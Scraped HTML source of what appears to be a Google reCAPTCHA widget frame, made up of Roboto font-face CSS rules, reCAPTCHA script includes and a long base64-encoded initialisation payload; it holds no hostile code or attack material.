  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8An7Gqblfg8RvKwcVgPE7w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8An7Gqblfg8RvKwcVgPE7w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8An7Gqblfg8RvKwcVgPE7w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22fMKoBsOnfEoKwpQJw5RMC1PClWnCjUfCscO5w5Q8SMOuWUUUwpEUOcOJAAA/w7zCmcKOw5jCjsKMw5M1Q8O5wrHDrTzDkMOfecOqLznCmcOGbzTClcKCw7lUwrbCrsOPwpI+NCDCn8KMTiE4w63CgxJMw7TDqQBVe1s6w4VjwohUZMOEP2nCiXfDgcOnwpnCkCtVw7TDusK3w5jCssOmcMOhVV/ClcKKwpTCkcOWw4ZEwrLCuTsMVmVtw5LDhcKGPAkdLMK5w7R7ZlnCoMOgOl7CpGBzwqE/wrFmw4JBMQkuw6/DksK+UjPDhTguwq/[base64]/CtMK+wqXChMOdwotrWXo/IhQLVmcNUMOwwpHCiQfDuUswwoNfw5bDl8KXw4QGw7PClcK1aQAXw4YRYcKtZDzDtsOvLMKraQp2w6jDlTTDm8K+Q2g1AcOGwo/DmQUAwqLDkMOhw41qw7bCpAhEPcKtRsOiDHLDhMKJS1RRwqQYYMO5Mm/[base64]/wpzCm8O4w6vDlh7DtsOYw6bCn3YSOjXCs8OCw7d/WMOrw6xnw73CoSRRw5FNQ25bKMOLwpF/wpDCt8Kgw75+f8KCJ8OLecKhFmxPw6wZw5/CnMO4w7XCsU7Cg2h4aGwmw5rCnS49w79bKsK/wrB+a8OGKRdXXEAlX8KUwrrChAMhOMKZwq5XWsOeMcKewpDDk3csw4/CvsKnwo1ww50UYcOXwpzCoiDCncKZwrfDlMOOUsKWUDfDiTvCgCPDhcKgwo/Cs8Oxw6diwrs+w4vDn1DCtMONwofDnHvDisKZCH8UwpgTw6lFcMKtwpM5RMK4w5LDlCTDtnHDpScnw7BBwrjDjxLDucKrd8O4wofCm8KSw5sKFDTDrx1qw5tCwqdowrJcw4xJC8KCMTnDrsO3w6nCvMKYeFBTw6ZdYw10w6DDjFjCrF4bTsOpOl/CtVfCk8K/wp7DmyMhw6vDuMKqw58kRcKPw7/Dvi7DqXjDuTQCwofDiGvDs18pWMOvHsKvwrnDkQvDuBTDu8Kbwokvwo16BcO4w7sFwqowfMK8wqgiJcOUcnpHM8O2G8OVSlBCw5sXwo7CvMOawoxTwoLCkh3DkyxnQyvCrx7DsMK2w5tMw5/[base64]/[base64]/Dv8KaMQDDl8KRwowQwpIvO8O/YyDCp8ORwoHChsOtwq7DmVoEw5XDgjsOw6MPfDLDvMO3dCsZQzs4O8KbTcOcHExcH8K0w6bDk21qwq8EExTDh2pkw4jCl1TDo8KHFSBzw5TCo1lRw6bCgRVWPnHDuC/DnwHCrsOow7vDrcOrYSTDgTDDisOcJjpMw4zDnn5cwrUMS8K4N8KxTxdjwqJcfcKYCmEdwrkiwpnDqMKDIcOMWizClAzCuHHDo1PDnsOOw63Du8OwwpdZM8O/[base64]/RcOOdsK4w6PDi8O0woBjVcKFR8K2w4nDjsOLwqnCkwYyPsKuPggDesKTw5EcacK/[base64]/CsXXCgRYdwoNow7vDhsOCEjpnFG1TdsOSaMKndcKsw5DChMOCwrc2wrAFcUXCjsOZPScWwqXDi8KTTCoyfMK9Dy/CpHENwpcfPMOZwqgSwr9wGSRuFx4Kw6sKK8KIw7XDqX8fVRDCpcKOTm/[base64]/CscKFecK7woHCv8OJw59MwrNmNSIsU2tmfE7DsEIkecKSw5PCu118AxzDm3ECRsKDw73DssKGaMOEw6ZNw7g4wr7CuBJ8wpR5JxQ1filMKsOEC8OSwo5/wpjDr8KXwoxfF8Ktwo5JVMOow5YEfAUKwol+w6fCrMO6KMOzwqPDpsO4w4LCuMOsf1hwFzjDkWV6LsO2wpfDiDvDgRnDnAfChsO+wqs1BCTDmHbCssKJUMOHw7saw7YKw5zCgsO/wp9hcAbCj1VmcDo6wqXDsMKVKsKOwrjCgy4KwqskOx/DvsO6UsOKK8KmeMKrw53Cnyt7w4jCvcK6wpxmwqDCgmvDjMKcYMKlw6ZYwpDCuwDCnWJ/Hw3CkMKrw55VCm/ClXnDhcKLUWvDmQAeHBrDkCDChsOJwoMjHxZnPsKqw6XCmzEBwrXClsOAwqkSwoNBwpI6wogKJMK3wrLClMOZwrAEGhdIQsKTcjvCoMKzCcKvw5sDw5Ylw497a3kuwrDCjsOww5/DpAk3w7xkw4Rww6c2w47CgWbCnVfDqsOTblbChMOCcS7Cu8KCDzbDmcOEcSJHJFc5wpTCpBQ0wrILw5F1w4Y7w7ZlbwnCtjkCMcO/wrrCncOLJMOvDinDskUow6IgwpHCmcOXbUZGw6PDjsKvHFTDtMKhw5PCkDLDpcKKwq8IGMKyw61mfS7DmsKUwp7CkB3CrC/DtcOqHWDCpcOwDH7DvsKTwpQkwrvCiC5wwobCm2bDhyDDn8OVw5zDiVUiw6PCucKjwqnDhS/Cr8Kqw7jCnMO6ecKOJTsUFMOmRUdYLHJxw45jw6zDlh7CkV7DnMOKCSrCthPCnMOuFsK7wo7ClsO0w7I0w4XDjXrCjkIdZmlGw7/DoFrDpMOvw5nCrMKqU8O1wqk+ZlsRwpsGNH12NilJJ8O4EynDm8K2eRZcwr4Jw7PDqcKTSMKUQBPCpRlNw6UpPFDCsW0tQ8OawrXCkHbClV5ef8O2cgBywofDlz4Zw5gyEcK9wqbCgcOZL8OTw5/CvEHDuXJGw5ZbwpzDlsOXwpBhAcKawonDp8Kxw6AOHMKqUsOFC17Cmz7CtMOZw71pS8OxKMK2w6khJMKGw4zCqV4vw6DDkBzDgRkBKAp9wqsGQ8KRw5TDpHbDt8KowovDqAtGJMOyRcO5NFPDpgHCgjUYKHjDl3xTEMO5UCnCu8OCw45hPAbDk2/DjS3Dh8O0QcKcYMOVw6bDmMOwwp0GKW9AwqrCssOtEsOeLjArw7AAw6HDiyBfw7/ClcK7w7jCoMOqw4kKUG0tHcKWUsKuwpLDvsKNJRbDnsORw4sBccKIwpp7w6wnw7nCtcOMCcKUBmVmVMKLahbCv8KjLyVVw78VwrpEaMOSZ8KnbRpGw5s6w7vCtcK8VS3DlsKXwpzDoW0ED8OYRkwCIcOKNmXClsOjXsK8PsOvc1TCmxnCg8K/ZUsDSBZXwrMyaA9Qw7fChSjClDHDkRHCrQZgJMO0HGsHw7N8wpTCvcKGw4bDm8OsbDxTw5XDpSlPw7QDSCd7CDvChkDDin/CtMOcwqg4w4HDkcOOw71ZPS4nWsOuw4DCnDfDrFDCs8OFIcKjwo7CjSTCtMKGIMKvw6gOGwF7fsKdw7JJKw7CqsODDMKdw4nDk2Q1bx3CriMgwoNEw6jDjjnChjoRwp7DkcKmw6ovwrrCv047NcOveWEJwpo9OcKVYynCsMKKbFjDmVZiwoxaH8O6P8OUw7M/cMKicXvDog8Jw6URwo1yCT12cMOkTcKewoYSYsKqWcK4VUsnw7fDmRjCncKAwrBRL2YhSREdw7nDscO4w5XCqsOTVGXDpzVubMOJw6QkVsO8w4TCnTkuw7TCtMKvAgJAwq0VDsOROcK+wotULWnCqWFDc8OCAxDCnMKoC8KATHnDjnXDqsOAdRQVw4ZCwq/DjwfDghbCkRzChsOUwpLCisK+MMO5w7tFIcOLw6Atw69mQ8OnOy/[base64]/CtVNEw5bDvMKGw6bDssKfw6LChsK1R8OEfcO9w6cvRMOvw5kPG8K4w4vDvcKhZ8OXw5IWAcKCw4hEwrjCtsOTEMOQOwTDrQcQPcKXw50Rw71Fw49pwqJjwqHDnXN8VMKyWcKew5gcw4nDhcO7AcOPchrDjsOOw4nDh8Khw7wMCMObwrPCvxEnG8KZwrB/D2FKdcKFwqJQPU1xw5M+w4UxwoDDjcKow61Hw41lw7bCuAVSTcOgw57DjMKuw4TDtlfCvcKBPBc+w6McacK1w6N7c2XDikfDpmYhw6HCoj3DpU7DkMOdfMOzw6JUwobCigrCpTzDrcO/LyrDiMKzVsODwoXCmS5hFyzCq8KIYAPDvnJKwrrDtcKuST7DgcOPwqhDwrEHIMOmd8KhRCjCtXrCh2YNw5N2OivCpcKWw4rDgMOmw73ChcOpw44owq1/[base64]/DCnCrF4KbGnDjxDCq2PDsh3Dn8Klw6lLw4TCrsO1wpkww4wiRiVmwrV2D8O7ZcK1P8KTw5VZw6NNw7/Cik7CtMKkUsO9w6vCusOGwr9dSnHClAbCoMOpwrDDrCcENRZVwolSCcKTw6dEc8O/wqEUwo9xUMORHwFYwojDqMKkBsOFw4JxOzTCiwjCqB7CmHsTeSDCq3LDj8KQb0ENw7lmwpvCtWhzRTIeScKBLR7CnsOlP8O2wo9oYsOrw5wyw4TDsMO6w7s7w744w6E/R8K+w4MzNkTDui9+wog9w6vCosOLZhNxS8KWCQfDky/Ctgt1GmokwpBmwrTCnwfDpR3Dslt2wqvCsEjDtVdtwpAgwrbCkg/[base64]/Dk8O9Rh5Aw5fDlFUhcAAhPsK2w7oQZcO5wpHDmlLDvy0vb8OkFQfCp8O4wpXDrMOsworDp0YFeS0EeAhiMsKTw7B/YnDDgcKfB8OYYjvClQnCpDTCk8O2w4nCpDTDrcOAwpbChsObO8OXE8Orb0/ChyQTYcK+w4LDrsKMwpnDoMKrw4ZswoVTw63Dk8KZaMOIwojCkWTCksKeZX3DlsO0wpo/EATCrsKOMsOwD8K1w5bCjcKAUB3Ch1DCmMOcwoo9wohjwohiehV4AEJ1w4DCokTDtBl9dzRVw5MUfA4lHMOgN05uw6kyTTMHwrIPRMKffsKnUzXDl0TDk8KCw7zDkWnDrsOrITpxGyPCv8Kxw63DjcK5QsOLfcOrw6/CtnXDgcKbBkDDu8KJKcOIwo/CgMO9QTLCmgzDm1vDpMOfecOeMsOOH8OIwoMsUcOLwrzCmsOteQrCjTIDwqvCkRUPwrFDw5/[base64]/w5V6U8OBwofClsOew60swp/CvcOFMsOIwozDqcKDeVrCnsObwoAgw6lrw45gYC0zw7JPYFRzJcOiWHfCqgcDH0FWw6bCnsOvYsO9BMOXw6Uew4tEw6zCn8KYw67CrsKoCz/DqFjDkRRLPTzCgsOiwqkXVSpYw7nChV0bwovCssKoCMO2wqUMwqtYwrpLwol1wrbDhlXCkgvDl1XDghvCrj1bFMOvKcKhW2vDoH7DkCsED8KNwq7CusKCw5YTZsOJKsOBwp3CmMOtLlXDmMOswpYVwrNtw7DCssOlbW/ClcKMD8Ouw6rCvMKqwrsWwp4tByfDuMK4exLCpDrCtVQbUUN/[base64]/wo9+w5pHw7HDrMKWwqMpw4U/w7HCkCbCuBTDncKkwoPDoWLCiHTDj8KGwpVpwp8aw4IdMsOZwpvCsC8NBMKnw44BL8K/OMO2M8KRcgtTb8KnEsKdelImQGhHw5phwpvDjXBnWsKlH2cGwrxtI3vCmBfCrMOawoszw7rCnMK1wpjDm1LDqkomw5h4PMO4w4ZMwqTDuMOrC8OWw6PCuWxcwqwPNMKIw7QRZ39Ow5rDpcKcXMOEw5sUWz3CmcO4NsKUw5jCucOHw4R/[base64]/[base64]/[base64]/BAjDuRBTwpxYw6Nhw5bDo2w0w59tw7DCn8OQw7cBwo7CtsKxLjAtL8OzWcKYHsKkwovDglLCvRbDgiotwqzDsVfDshBOacKhw7/[base64]/DtcOQNSXCjQrCu8OHWMO3W2cywp9VQMOewo7Cty5AKsO4IMKnL0rCpcO2wqJ2w5LDi2bDqsKZw7YvdDU7w6zDqcKswoRCw5VpC8OcSj13w5rDj8KINGDDsSLCmg9kTsORw7pEDsKmdC1twpfDqA53bMKXWsObwp/Dv8OgFsKswo7DtErChMOoC3IMegxmUjXDsmDDsMKAGMOIJsOndzvDqVgUfVU4GMOcwqsXw7zDugA+Bk98GsOdwqJIXmdfbydhw5ZdwoctMHJKDMKsw412wqM3H1pMC0pwdx7Cv8O7IGUrwpPChMKpI8OEAADDsV3CrAw/ZAzDucOdbcKTV8KCwoLDqUPCjjhNw5/[base64]/CkMOjw5bCmGYxUcKOIGjCsFDDvsKlwogrwo3Du8OJwr4/Im3DjghewqAcOsOZbXtfC8KywqlyZMOxwqPDksOBNkLCnsO7w4bDvDLCkMKfw5vDu8KUwoQ6wphXZmNqw4PCigUUcsKTw6/CtcK8WsOCwo/Ds8O3wpFqUgh8TsKlPcOEwq82DsOzFMKRIMONw4nDkHzCiGnDqcKKwrLCgcKZw753fsOaw5PDiF1GKg/[base64]/wpkZwqzCsMKLwoQDBMKVwqPCmsOOOErDn8KYYhQXw7lvIRzCk8ORLcOVwrHDu8Kow4LDiShsw6vCvMKtwqIZw4vDvCPClcKYw4nCiMOZwrdNKxnDpDNpbMOYT8OsecKCJcOEQsOew7Z7JD3DkMKXdMO+fCV6DMKWwrsOw6PCpMKDwo8/w5nDqMOqw7DDlFVsZhBxZxphOjbDqMOzw5vCgsOycjdJIwPDnsODAzdjw4ZnGVFgw6p6SzlodcOZw5jCrQltSsODQMOgUMKVw7hgw6vDmTV7w6jDhsOha8OMH8OmJcOPwrFRGDrCqzrDncKbcsKIHj/[base64]/ClcKjZsKgw7gSVllIw6DDk8OBTj3DuMKGw7tQw6HDvFwdwq9TMcKkwqLCpMKHBsKZHmzCsgt6WVvCgsKjUEnDhknDnsO+wqDDssOpw78QVSPDkW/CsEY4wqF7bMKmCcKQWE/DnMKhwo4iwol4TGfChmfChMKSPjlpJwILNnXCssKDwoIFw6/CssOXwqQDBWMPGkNSU8OEA8OOw613cMKyw4s9woRsw63DrCrDujjCjMKBA0Eyw57Csw93w57DksK/w50Jw7UbTsOzw78xB8OFw6Qkw6zClcO/[base64]/wpcEDiRhw48hwqvCpsOcw49MB8Kpa8OGA8KHT3TChVbDigYEw4rDssOPcRYYcnrDgiQcIVzDlMKoRHLCtAnDtnPCnl5cw459UAjDiMOLYcOdwonCh8KNw6bCpXcNEsOyWRPDp8KXw5/CsQnDmTDDl8KhP8O3EcKCw7x7w7vCtwo8JXdlw79dwrlGG0R+VmN/w7I0w6Bvw5PDmQcbBXHCgcKQw6VOw7YUw6PCkcKowpzDvMKTRcOzeARSw5hwwr0ww5Mjw7Uhwr3DtBbCv2/ClcO4w7ZJPkJywo3DicKnIcO1WiJkwrUXYggyF8KcaTM9HcO0O8Oiw47DjsKkfXrCrcKHQQlOezxLw5TCqDbDlB7DgVY/OMK2UnTDjmZCHsKuLMOPQsOZw6nDgcOANX5Fw4zCtsOmw69dQD1bcX/Cqxs6w5vCrMKEAGXCpiscSgjCpl3DjMKtPxtKG33Dunlaw5kqwofCjsODwrjDtVjDn8KbEsObw7zClDwPwpvCtS7CvV8gWkjDvg9Mw7MZBMOsw6wJw5ZiwpoIw7YBw4BjPsKjw6AUw7fCvRklCyTCt8K7QMOkCcObw41dFcO2fCPCj302wqvCvh/DrgJNwrE1w7kpAgA7Iy3DmhLDrsOQEMOmfwjDusOcw6lOBCR0w6XCucKBdwnDoCB0w5/[base64]/DrknCtTXDuMOJw5lPwpkNwpDDmsK3wrjDlyxUw4YpX8OKwo7DpMOqwqvCpw1gTcKtWMKsw6puBRnChcOowqsfGcKwXcOwKGnDmsK5w6Y5NRNDZ2vDmwbDnMKxKBTDn1l4wpPCrzbDjk/DuMK5ClTDrWDCtMOCVksSw70Cw7IHeMOnSXVtwrzCllfCn8KaN3/CgnLCmCocwp3Dk0/[base64]/[base64]/DoFUkwpLDgMKawqjDicKDwqx4OzzCqMKZN1sjwqjDpMK7LzAQHMOmwpDCjxTDkcOOXWofwq7Ct8KpI8OKYG3ChMOBw4/DtMKiwq/[base64]/DuHVhw64xbEbCozJFw4DDshXDth7DssKkYgDDscOTwozCj8Kcw6AKRS5Sw6gFFMODSMOaHUvCqcK